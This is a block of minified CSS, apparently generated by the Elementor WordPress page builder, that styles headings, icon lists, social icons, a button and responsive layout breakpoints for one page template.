.elementor-element.elementor-element-3be37e6f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7545 .elementor-element.elementor-element-22526398 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-icon i{color:var( --e-global-color-73a6503 );transition:color 0.3s;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-icon svg{fill:var( --e-global-color-73a6503 );transition:fill 0.3s;}.elementor-7545 .elementor-element.elementor-element-22526398{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-item > a{font-size:18px;font-weight:400;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7545 .elementor-element.elementor-element-763b46fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7545 .elementor-element.elementor-element-763b46fb{padding:0px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-7a14506d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7545 .elementor-element.elementor-element-78df1d9b{color:#FFFFFF;}.elementor-7545 .elementor-element.elementor-element-745d589a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;color:#FFFFFF;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-widget-container{text-align:left;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-social-icon{background-color:var( --e-global-color-73a6503 );}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-social-icon i{color:#FFFFFF;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa .elementor-social-icon:hover{background-color:var( --e-global-color-e490de2 );}.elementor-7545 .elementor-element.elementor-element-447c572c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7545 .elementor-element.elementor-element-447c572c:not(.elementor-motion-effects-element-type-background), .elementor-7545 .elementor-element.elementor-element-447c572c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e490de2 );}.elementor-7545 .elementor-element.elementor-element-447c572c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7545 .elementor-element.elementor-element-447c572c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7545 .elementor-element.elementor-element-1c3d6f76 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-7545 .elementor-element.elementor-element-2cf91d59 .elementor-button{background-color:var( --e-global-color-73a6503 );border-style:solid;padding:20px 25px 20px 25px;}.elementor-7545 .elementor-element.elementor-element-2cf91d59 .elementor-button:hover, .elementor-7545 .elementor-element.elementor-element-2cf91d59 .elementor-button:focus{background-color:var( --e-global-color-e490de2 );border-color:var( --e-global-color-73a6503 );}.elementor-7545 .elementor-element.elementor-element-2cf91d59{width:var( --container-widget-width, 1139px );max-width:1139px;--container-widget-width:1139px;--container-widget-flex-grow:0;top:-44px;}.elementor-7545 .elementor-element.elementor-element-2cf91d59 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-7545 .elementor-element.elementor-element-2cf91d59{left:-30px;}body.rtl .elementor-7545 .elementor-element.elementor-element-2cf91d59{right:-30px;}.elementor-7545 .elementor-element.elementor-element-2123841 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;color:#FFFFFF;}.elementor-7545 .elementor-element.elementor-element-2fec86cb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7545 .elementor-element.elementor-element-2fec86cb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7545 .elementor-element.elementor-element-2fec86cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7545 .elementor-element.elementor-element-2fec86cb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7545 .elementor-element.elementor-element-442dd673{padding:70px 20px 50px 20px;}.elementor-7545 .elementor-element.elementor-element-6051ebe2 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7545 .elementor-element.elementor-element-3be37e6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7545 .elementor-element.elementor-element-22526398 .elementor-icon-list-item > a{font-size:18px;}.elementor-7545 .elementor-element.elementor-element-78ac1dfa{--icon-size:16px;}.elementor-7545 .elementor-element.elementor-element-447c572c{padding:0px 20px 0px 20px;}.elementor-7545 .elementor-element.elementor-element-2cf91d59{width:var( --container-widget-width, 710px );max-width:710px;--container-widget-width:710px;--container-widget-flex-grow:0;top:-47px;}body:not(.rtl) .elementor-7545 .elementor-element.elementor-element-2cf91d59{left:-29px;}body.rtl .elementor-7545 .elementor-element.elementor-element-2cf91d59{right:-29px;}}@media(max-width:767px){.elementor-7545 .elementor-element.elementor-element-442dd673{padding:70px 20px 30px 20px;}.elementor-7545 .elementor-element.elementor-element-6051ebe2{width:100%;}.elementor-7545 .elementor-element.elementor-element-6051ebe2 > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7545 .elementor-element.elementor-element-5a877bd8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-763b46fb{margin-top:10px;margin-bottom:0px;}.elementor-7545 .elementor-element.elementor-element-79395a50{width:100%;}.elementor-7545 .elementor-element.elementor-element-79395a50 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-7545 .elementor-element.elementor-element-55f6de38 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-447c572c{padding:20px 20px 20px 20px;}.elementor-7545 .elementor-element.elementor-element-1c3d6f76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7545 .elementor-element.elementor-element-2cf91d59{width:var( --container-widget-width, 263px );max-width:263px;--container-widget-width:263px;--container-widget-flex-grow:0;top:85px;}body:not(.rtl) .elementor-7545 .elementor-element.elementor-element-2cf91d59{left:19px;}body.rtl .elementor-7545 .elementor-element.elementor-element-2cf91d59{right:19px;}}@media(min-width:768px){.elementor-7545 .elementor-element.elementor-element-6051ebe2{width:29.474%;}.elementor-7545 .elementor-element.elementor-element-5a877bd8{width:70.526%;}.elementor-7545 .elementor-element.elementor-element-1c3d6f76{width:45%;}.elementor-7545 .elementor-element.elementor-element-28fa357d{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7545 .elementor-element.elementor-element-6051ebe2{width:100%;}.elementor-7545 .elementor-element.elementor-element-5a877bd8{width:100%;}.elementor-7545 .elementor-element.elementor-element-79395a50{width:100%;}}